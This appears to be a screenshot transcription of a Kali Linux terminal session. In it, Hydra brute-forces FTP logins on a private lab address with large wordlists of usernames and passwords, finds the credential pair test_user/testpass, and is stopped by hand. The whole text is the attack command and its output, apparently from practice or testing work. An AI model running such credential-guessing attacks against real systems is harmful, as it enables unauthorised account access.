 ┌──(test_user㉿kali)-[~]
└─$ hydra -L /home/test_user/xato-net-10-million-usernames.txt -P /home/test_user/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 04:02:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829553895456 login tries (l:8295456/p:100001), ~207388473864 tries per task
[DATA] attacking ftp://192.168.68.110:21/
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456" - 1 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "password" - 2 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345678" - 3 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "qwerty" - 4 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456789" - 5 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345" - 6 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234" - 7 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "111111" - 8 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234567" - 9 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "dragon" - 10 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123123" - 11 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "baseball" - 12 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "abc123" - 13 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "football" - 14 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 3] (0/0)
[21][ftp] host: 192.168.68.110   login: test_user   password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456789" - 100006 of 829553895456 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.

┌──(test_user㉿kali)-[~]
└─$